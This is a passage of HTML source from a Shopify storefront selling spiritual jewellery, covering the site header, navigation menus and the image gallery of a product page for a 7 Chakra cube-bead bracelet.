        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

        </div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 110px;
      -ms-flex: 0 1 110px;
      flex: 0 1 110px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 210px;
        -ms-flex: 0 0 210px;
        flex: 0 0 210px;
      }
    }

    .site-header__logo a {
      width: 110px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 110px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 210px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 210px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization" >
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link"
        style="padding-top: 38.46153846153846%">

        





<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=420" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=210 210w, //goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=420 420w" width="210" height="80.76923076923077" loading="eager" class="small--hide image-element" sizes="210px" itemprop="logo" style="max-height: 80.76923076923077px;max-width: 210px;">
  


</image-element>






<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
    <img src="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=220" alt="" srcset="//goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=110 110w, //goodvibesheaven.com/cdn/shop/files/GoodVibes_Heaven_Black_5f250f64-0093-47b0-8ea4-bbfa7738bfea.png?v=1765617494&amp;width=220 220w" width="110" height="42.30769230769231" loading="eager" class="medium-up--hide image-element" sizes="110px" style="max-height: 42.30769230769231px;max-width: 110px;">
  


</image-element>


</a></div></div><div class="header-item header-item--navigation" role="navigation" aria-label="Primary"><ul
  class="site-nav site-navigation small--hide"
><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/"
          class="site-nav__link site-nav__link--underline"
        >
          Home
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="false"
          id="site-nav-item--2"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/all"
            aria-expanded="false"
            aria-controls="site-nav-item--2"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Collections <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/108-mala" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  108 Mala
</a></li><li class="">
                <a href="/collections/lucky-bracelet" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Lucky Bracelet
</a></li><li class="">
                <a href="/collections/evil-eye-hamsa" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Evil Eye/Hamsa
</a></li><li class="">
                <a href="/collections/om" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Om
</a></li><li class="">
                <a href="/collections/crystals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Crystals
</a></li><li class="">
                <a href="/collections/sri-yantra" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Sri Yantra
</a></li><li class="">
                <a href="/collections/7-chakra" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  7 Chakra
</a></li><li class="">
                <a href="/collections/buddha" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Buddha
</a></li><li class="">
                <a href="/collections/tree-of-life" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Tree Of Life
</a></li><li class="">
                <a href="/collections/mandala" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Mandala
</a></li><li class="">
                <a href="/collections/dreamcatcher" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Dreamcatcher
</a></li><li class="">
                <a href="/collections/crystals" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Crystals
</a></li><li class="">
                <a href="/collections/under-20" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Under $20
</a></li><li class="">
                <a href="/collections/zen-inspired-gifts-under-30" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Under $30
</a></li><li class="">
                <a href="/collections/zen-inspired-gifts-under-50" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Under $50
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="false"
          id="site-nav-item--3"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/all"
            aria-expanded="false"
            aria-controls="site-nav-item--3"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Product Types <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/collections/bracelets" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Bracelets
</a></li><li class="">
                <a href="/collections/keychains" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Keychains
</a></li><li class="">
                <a href="/collections/ring" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Rings
</a></li><li class="">
                <a href="/collections/necklaces" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Necklaces
</a></li><li class="">
                <a href="/collections/decoration" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Decorations
</a></li><li class="">
                <a href="/collections/pendants" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Pendants
</a></li></ul>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/new-arrivals"
          class="site-nav__link site-nav__link--underline"
        >
          New Arrivals
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/buy-2-get-1-free"
          class="site-nav__link site-nav__link--underline"
        >
          BUY 2 GET 1
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/pages/contact"
          class="site-nav__link site-nav__link--underline"
        >
          Contact
        </a>
      

    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown">
      
        <details
          data-hover="false"
          id="site-nav-item--7"
          class="site-nav__details"
        >
          <summary
            data-link="/pages/about-us"
            aria-expanded="false"
            aria-controls="site-nav-item--7"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            More <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<ul class="site-nav__dropdown text-left"><li class="">
                <a href="/pages/happy-customers" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Reviews
</a></li><li class="">
                <a href="/pages/about-us" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  About Us
</a></li><li class="">
                <a href="/pages/order-lookup" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Track your order
</a></li><li class="">
                <a href="/pages/faq" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  FAQ
</a></li><li class="">
                <a href="/pages/wholesale-inquiries" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Wholesale
</a></li><li class="">
                <a href="/products/goodvibes-heaven-gift-card" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  Gift Card
</a></li><li class="">
                <a href="/pages/learn-how-to-wear-your-feng-shui-pixiu-wealth-bracelet" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                  How to wear my bracelet?
</a></li></ul>
        </details>
      
    </li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><title>account</title><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16Z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><title>icon-hamburger</title><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path style="stroke-miterlimit:10" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Search"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>

</div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--23142471532869__main" class="shopify-section">
<div id="ProductSection-template--23142471532869__main-8048212279603"
  class="product-section"
  data-section-id="template--23142471532869__main"
  data-product-id="8048212279603"
  data-section-type="product"
  data-product-handle="7-chakra-cubic-beads-bracelet"
  data-product-title="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
  data-product-url="/products/7-chakra-cubic-beads-bracelet"
  data-aspect-ratio="100.0"
  data-img-url="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_{width}x.jpg?v=1671722206"
  
    data-history="true"
  
  data-modal="false"><div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky">
<div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--23142471532869__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div
          data-product-photos
          data-zoom="true"
          class="product-slideshow"
          id="ProductPhotos-template--23142471532869__main"
        >
<div
  class="product-main-slide secondary-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="1"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="2"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="3"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206&width=1800"
    data-photoswipe-width="1000"
    data-photoswipe-height="1000"
    data-index="4"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide starting-slide"
  data-index="4"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/v--515839677__-1419673648.jpg?v=1671722206&width=1800"
    data-photoswipe-width="640"
    data-photoswipe-height="640"
    data-index="5"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="5"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  

  <img src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=1080"
    width
    height
    class="photoswipe__image
 image-element"
    loading="eager"
    alt="﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold"
    srcset="
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=360 360w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=540  540w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=720  720w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=900  900w,
    
      //goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=1080  1080w,
    
"
    data-photoswipe-src="//goodvibesheaven.com/cdn/shop/products/v-1999489174__-955303870.jpg?v=1671722206&width=1800"
    data-photoswipe-width="640"
    data-photoswipe-height="640"
    data-index="6"
    sizes="(min-width: 769px) 50vw, 75vw"
  >


</image-element>


<button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><title>icon-search</title><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58ZM54 54 41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="true"
        data-aos><button type="button" class="product__thumb-arrow product__thumb-arrow--prev hide">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-chevron-left" viewBox="0 0 284.49 498.98"><path d="M249.49 0a35 35 0 0 1 24.75 59.75L84.49 249.49l189.75 189.74a35.002 35.002 0 1 1-49.5 49.5L10.25 274.24a35 35 0 0 1 0-49.5L224.74 10.25A34.89 34.89 0 0 1 249.49 0Z"/></svg>
          </button><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <a
                  href="//goodvibesheaven.com/cdn/shop/products/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_1800x1800.jpg?v=1671722206"
                  data-product-thumb
                  class="product__thumb"
                  data-index="0"
                  data-id="32396758483251">
                  <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
    
